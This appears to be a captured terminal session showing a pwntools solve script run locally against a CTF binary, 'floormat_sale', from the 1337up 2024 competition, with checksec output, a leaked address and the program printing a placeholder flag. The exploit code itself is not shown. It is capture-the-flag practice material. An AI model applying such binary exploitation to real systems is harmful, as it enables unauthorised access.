 mnt/../floormat/challenge
python solve.py LOCAL
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/1337up-2024/floormat/challenge/floormat_sale'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
[+] Starting local process '/mnt/d/Bit/Ass ignments/ITS/ctf/1337up-2024/floormat/challenge/floormat_sale': pid 16779
[+] Employee Var: b'\x8c@@\x00\x00\x00\x00\x00'
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*] Welcome to the Floor Mat Mega Sale!
Please choose from our currently available floor mats:
Please select a floor mat:
1. Cozy Carpet Mat - $10
2. Wooden Plank Mat - $15
3. Fuzzy Shag Mat - $20
4. Rubberized Mat - $12
5. Luxury Velvet Mat - $25
6. Exclusive Employee-only Mat - $9999
Enter your choice:
[*]
Please enter your shipping address:
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ISO-8859-1, no guarantees. See https://docs.pwn
tools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*]
Your floor mat will be shipped to:
c@@Exclusive Employee-only Mat will be delivered to: INTIGRITI{fake_flag}
[*] Switching to interactive mode
1 - [tmux] 13:20 / winter / challenge